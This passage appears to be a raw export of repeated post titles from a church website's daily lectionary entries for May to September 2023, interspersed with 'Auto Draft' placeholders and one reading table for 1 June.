Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Auto Draft","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Saturday 6 May 2023 &#8211; Lectionary","Saturday 6 May 2023 &#8211; Lectionary","Saturday 6 May 2023 &#8211; Lectionary","Friday 5 May 2023 &#8211; Lectionary","Friday 5 May 2023 &#8211; Lectionary","Friday 5 May 2023 &#8211; Lectionary","Thursday 4 May 2023- Lectionary","Thursday 4 May 2023- Lectionary","Thursday 4 May 2023- Lectionary","Wednesday 3 May 2023 &#8211; Lectionary","Wednesday 3 May 2023 &#8211; Lectionary","Wednesday 3 May 2023 &#8211; Lectionary","Tuesday 2 May 2023 &#8211; Lectionary","Tuesday 2 May 2023 &#8211; Lectionary","Tuesday 2 May 2023 &#8211; Lectionary","Monday 1 May 2023 &#8211; Lectionary","Monday 1 May 2023 &#8211; Lectionary","Monday 1 May 2023 &#8211; Lectionary","Auto Draft","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Auto Draft","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Auto Draft","Monday 15 May 2023 &#8211; Lectionary","Monday 15 May 2023 &#8211; Lectionary","Monday 15 May 2023 &#8211; Lectionary","Monday 15 May 2023 &#8211; Lectionary","Monday 15 May 2023 &#8211; Lectionary","Auto Draft","Auto Draft","","","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","Sunday 30 April 2023 &#8211; Lectionary","Sunday 30 April 2023 &#8211; Lectionary","Sunday 30 April 2023 &#8211; Lectionary","Auto Draft","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","Auto Draft","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Auto Draft","Wednesday 17 May 2023 \u2013 Lectionary","Wednesday 17 May 2023 \u2013 Lectionary","Wednesday 17 May 2023 \u2013 Lectionary","Wednesday 17 May 2023 \u2013 Lectionary","Wednesday 17 May 2023 \u2013 Lectionary","Auto Draft","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Auto Draft","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Auto Draft","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Auto Draft","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Auto Draft","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Auto Draft","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Auto Draft","Tuesday 23 May 2023 \u2013 Lectionary","Tuesday 23 May 2023 \u2013 Lectionary","Tuesday 23 May 2023 \u2013 Lectionary","Tuesday 23 May 2023 \u2013 Lectionary","Tuesday 23 May 2023 \u2013 Lectionary","Auto Draft","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Auto Draft","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Auto Draft","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Auto Draft","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Auto Draft","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Auto Draft","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Auto Draft","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Auto Draft","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Auto Draft","Thursday 1 June\tJustyn Martyr, 165, III\t Morning Prayer\tHoly Eucharist\tEvening Prayer (g)\t(r)\t(g) Psalms 14, 15, 16\tGenesis 9:1-13\tPsalm 18:1-24 2 Chronicles 20:1-23\tPsalm 102:16-23\tJoshua 4:1 &#8211; 5:1 Romans 2:17-end\tMark 8:27-33\tLuke 9:51-end","Thursday 1 June\tJustyn Martyr, 165, III\t Morning Prayer\tHoly Eucharist\tEvening Prayer (g)\t(r)\t(g) Psalms 14, 15, 16\tGenesis 9:1-13\tPsalm 18:1-24 2 Chronicles 20:1-23\tPsalm 102:16-23\tJoshua 4:1 &#8211; 5:1 Romans 2:17-end\tMark 8:27-33\tLuke 9:51-end","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Auto Draft","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Auto Draft","Sunday 4 June 2023 \u2013 Lectionary","Sunday 4 June 2023 \u2013 Lectionary","Sunday 4 June 2023 \u2013 Lectionary","Sunday 4 June 2023 \u2013 Lectionary","Sunday 4 June 2023 \u2013 Lectionary","Auto Draft","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Auto Draft","Tuesday 6 June 2023 \u2013 Lectionary","Tuesday 6 June 2023 \u2013 Lectionary","Tuesday 6 June 2023 \u2013 Lectionary","Tuesday 6 June 2023 \u2013 Lectionary","Tuesday 6 June 2023 \u2013 Lectionary","Auto Draft","Tuesday 7 June 2023 \u2013 Lectionary","Tuesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Auto Draft","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","Thursday 8 June 2023 \u2013 Lectionary","Thursday 8 June 2023 \u2013 Lectionary","Thursday 8 June 2023 \u2013 Lectionary","Thursday 8 June 2023 \u2013 Lectionary","Thursday 8 June 2023 \u2013 Lectionary","Auto Draft","Friday 9 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Auto Draft","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Auto Draft","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Auto Draft","Auto Draft","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Auto Draft","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Auto Draft","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Auto Draft","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Auto Draft","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Auto Draft","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Auto Draft","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Auto Draft","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Auto Draft","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Auto Draft","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Auto Draft","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Auto Draft","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Auto Draft","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Auto Draft","Saturday 24 June 2023 \u2013 Lectionary","Saturday 24 June 2023 \u2013 Lectionary","Saturday 24 June 2023 \u2013 Lectionary","Saturday 24 June 2023 \u2013 Lectionary","Saturday 24 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Auto Draft","Saturday 2 September 2023 \u2013 Lectionary","Saturday 2 September 2023 \u2013 Lectionary","Saturday 2 September 2023 \u2013 Lectionary","Saturday 2 September 2023 \u2013 Lectionary","Saturday 2 September 2023 \u2013 Lectionary","Auto Draft","Sunday 3 September 2023 \u2013 Lectionary","Sunday 3 September 2023 \u2013 Lectionary","Sunday 3 September 2023 \u2013 Lectionary","Sunday 3 September 2023 \u2013 Lectionary","Sunday 3 September 2023 \u2013 Lectionary","Auto Draft","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Auto Draft","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Tuesday 5 September 2023 \u2013 Lectionary","Tuesday 5 September 2023 \u2013 Lectionary","Tuesday 5 September 2023 \u2013 Lectionary","Auto Draft","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Auto Draft","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Thursday 7 September 2023 \u2013 Lectionary","Thursday 7 September 2023 \u2013 Lectionary","Thursday 7 September 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Auto Draft","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Friday 29 June 2023 \u2013 Lectionary","Friday 29 June 2023 \u2013 Lectionary","Thursday 7 September 2023 \u2013 Lectionary","Thursday 7 September 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Auto Draft","Auto Draft","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Auto Draft","Auto Draft","Monday 3 July 2023-Lectionary","Monday 3 July 2023-Lectionary","Monday 3 July 2023-Lectionary","Monday 3 July 2023-Lectionary","Monday 3 July 2023-Lectionary","Tuesday 4 July 2023-Lectionary","Tuesday 4 July 2023-Lectionary","Tuesday 4 July 2023-Lectionary","Wednesday 5 July 2023-Lectionary","Wednesday 5 July 2023-Lectionary","Wednesday 5 July 2023-Lectionary","Auto Draft","Auto Draft","Thursday 6 July 2023 &#8211; Lectionary","Thursday 6 July 2023 &#8211; Lectionary","Thursday 6 July 2023 &#8211; Lectionary","Thursday 6 July 2023 &#8211; Lectionary","Thursday 6 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Friday 7 July 2023 &#8211; Lectionary","Friday 7 July 2023 &#8211; Lectionary","Friday 7 July 2023 &#8211; Lectionary","Friday 7 July 2023 &#8211; Lectionary","Friday 7 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Auto Draft","","","Monday 10 July 2023 &#8211; Lectionary","Monday 10 July 2023 &#8211; Lectionary","Monday 10 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Tuesday  July 2023 &#8211; Lectionary","Tuesday  July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Thursday 13 July 2023 &#8211; Lectionary","Thursday 13 July 2023 &#8211; Lectionary","Thursday 13 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Friday 14 July 2023 &#8211; Lectionary","Friday 14 July 2023 &#8211; Lectionary","Friday 14 July 2023 &#8211; Lectionary","Friday 14 July 2023 &#8211; Lectionary","Friday 14 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Saturday 15 July 2023 &#8211; Lectionary","Saturday 15 July 2023 &#8211; Lectionary","Saturday 15 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Sunday 16 July 2023 &#8211; Lectionary","Sunday 16 July 2023 &#8211; Lectionary","Sunday 16 July 2023 &#8211; Lectionary","Sunday 16 July 2023 &#8211; Lectionary","Sunday 16 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Monday 17 July 2023 &#8211; Lectionary","Monday 17 July 2023 &#8211; Lectionary","Monday 17 July 2023 &#8211; Lectionary","Monday 17 July 2023 &#8211; Lectionary","Monday 17 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Tuesday 18 July 2023 &#8211; Lectionary","Tuesday 18 July 2023 &#8211; Lectionary","Tuesday 18 July 2023 &#8211; Lectionary","Tuesday 18 July 2023 &#8211; Lectionary","Tuesday 18 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Wednesday 19 July 2023 &#8211; Lectionary","Wednesday 19 July 2023 &#8211; Lectionary","Wednesday 19 July 2023 &#8211; Lectionary","Auto Draft","Thursday 20 July 2023 &#8211; Lectionary","Thursday 20 July 2023 &#8211; Lectionary","Auto Draft","Thursday 20 July 2023 &#8211; Lectionary","Thursday 20 July 2023 &#8211; Lectionary","Thursday 20 July 2023 &#8211; Lectionary","Friday 21 July 2023 &#8211; Lectionary","Friday 21 July 2023 &#8211; Lectionary","Friday 21 July 2023 &#8211; Lectionary","Auto Draft","Saturday 9 September","Saturday 9 September","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Auto Draft","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Auto Draft","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Tuesday 12 September 2023 \u2013 Lectionary","Tuesday 12 September 2023 \u2013 Lectionary","Tuesday 12 September 2023 \u2013 Lectionary","Tuesday 12 September 2023 \u2013 Lectionary","Tuesday 12 September 2023 \u2013 Lectionary","Auto 